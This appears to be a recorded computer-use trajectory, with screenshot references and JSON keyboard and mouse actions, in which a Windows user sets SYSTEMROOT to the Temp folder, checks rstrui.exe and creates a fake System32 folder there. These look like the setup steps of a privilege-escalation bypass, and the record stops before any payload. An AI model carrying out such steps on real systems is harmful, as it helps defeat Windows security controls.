
{"action": "key", "text": "Enter"}

{"action": "double_click", "coordinate": [374, 342]}

- Set SYSTEMROOT to %TEMP%, clear the screen, and confirm where still finds System32\rstrui.exe
{"action": "type", "text": "cd %TEMP%"}

{"action": "mouse_move", "coordinate": [267, 506]}

{"action": "mouse_move", "coordinate": [402, 445]}

{"action": "type", "text": "set SYST"}

{"action": "type", "text": "EMROOT"}

{"action": "type", "text": "=%TEMP%"}

{"action": "type", "text": "cls"}

{"action": "type", "text": "where rstrui.exe"}

{"action": "type", "text": "m"}

- Create a System32 folder in Temp, open Temp in Explorer, and list the empty folder
{"action": "type", "text": "kdir System32"}

{"action": "double_click", "coordinate": [389, 311]}

{"action": "type", "text": "explorer ."}
